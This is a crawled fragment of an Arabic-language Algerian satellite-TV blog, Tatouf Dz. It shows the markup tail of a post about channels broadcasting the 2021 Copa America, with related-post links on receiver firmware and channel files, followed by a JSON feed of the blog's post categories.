href=\"https:\/\/www.tatoufdz.net\/2021\/06\/2021-cccamchannelinfo-cccamproviders.html\" target=\"_blank\"\u003Eجديد ملف محدث باخر التغيرات\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2021\/06\/2021-cccamchannelinfo-cccamproviders.html\" target=\"_blank\"\u003E2021 CCcam.channelinfo + CCcam.providers\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2021\/06\/2021-starsat-2000-hd-hyper.html\" target=\"_blank\"\u003Eملف قنوات مرتب لشهر جوان 2021 لجهاز ستارسات هايبر STARSAT 2000 HD Hyper\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/blog-post.html\" target=\"_blank\"\u003Eطريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/247-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eتحديث 2.47 معدل بلاتيني لجهاز Géant 2500 HD Plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/02\/2500-geant.html\" target=\"_blank\"\u003E2500 Géant متجدد : جميع تحديثات ونسخ جيون بكل أنواعه !\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003E\u003Cb\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني Renouvellement gratuit du Dongle avec Platini SDS\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"2326377108\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #20124d; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EInstagram أنستقرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763; font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ETelegram تيليغرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ELinkedIn\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/in\/ababou-abdellatif-9a695a192\/\" target=\"_blank\"\u003Ehttps:\/\/www.linkedin.com\/in\/ababou-abdellatif-9a695a192\/\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb style=\"color: #073763;\"\u003EPinterest\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/902355998842626767\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2021\/06\/2021-copa-america.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/902355998842626767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/902355998842626767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2021\/06\/2021-copa-america.html","title":"القنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkrQpD_AkrJVsKvcrhkMUJ9UmQCbRV1ehgqN9Ba1ntezKcsMdpa7qwm9H0nNWnuJ7gDejGdFD-_vf-8MWoI-vJA5W4wF1iqr03HOOzBDuLVXsCEHXEuHUrSbU0vVWU6nkkJQUpvdHrLowm\/s72-c\/Chaine+Tv+Copa+America+2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1103903288&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tatoufdz.net%2F2021%2F06%2F2021-copa-america.html&ul=en-us%40posix&dt=%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D9%86%D8%A7%D9%82%D9%84%D8%A9%20%D9%84%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF%D8%A7%D8%AA%202021%20Copa%20America%20-%20Tatouf%20Dz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=948254984&gjid=1777509409&cid=680051035.1769276992&tid=UA-123192257-1&_gid=1963461662.1769276992&_r=1&_slc=1&z=958562372
body_size: -450
content:
2,cG-HD1EDBZ192

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels
body_size: 19118
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2026-01-23T09:46:56.294+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Crisror كريستور"},{"term":"Android أندرويد"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"TH500"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026max-results=50\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026start-index=51\u0026max-results=50\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"647"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1279268328192853104"},"published":{"$t":"2026-01-14T17:29:00.007+01:00"},"updated":{"$t":"2026-01-14T17:29:58.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77"},"summary":{"type":"text","$t":"تحديث جديد لجهاز كريستور CRISTOR TH500 V1.77\u0026nbsp; \u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf 